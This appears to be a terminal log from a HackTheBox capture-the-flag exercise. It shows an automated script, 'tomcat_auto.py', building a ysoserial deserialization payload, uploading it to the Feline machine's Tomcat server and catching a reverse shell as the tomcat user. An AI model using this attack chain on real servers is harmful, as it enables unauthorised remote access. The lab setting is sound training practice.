 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Feline]
└─# python3 tomcat_auto.py -t 10.10.10.205 -ip 10.10.14.20 -p 445
[+] Starting handler on 445 [+]
[+] Let's test to see if we already have yososerial on the working folder ! [+]
[+] I did no locate it, let's dowload ! WAAAAAAAIT SOME MINUTES TO COMPLETE IT ! [+]
[+] Let's make our payload !!! [+]
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Payload Createeeeed !!! [+]
[+] Let's upload our payload !!! [+]
[+] Uploadeddeded !!! [+]
[+] Let's trigger the reverse shell [+]
[+] Connection from 10.10.10.205 [+]
[+] Shell'd [+]
bash: cannot set terminal process group (1042): Inappropriate ioctl for device
bash: no job control in this shell
tomcat@VirusBucket:/opt/tomcat$ id
id
uid=1000(tomcat) gid=1000(tomcat) groups=1000(tomcat)
tomcat@VirusBucket:/opt/tomcat$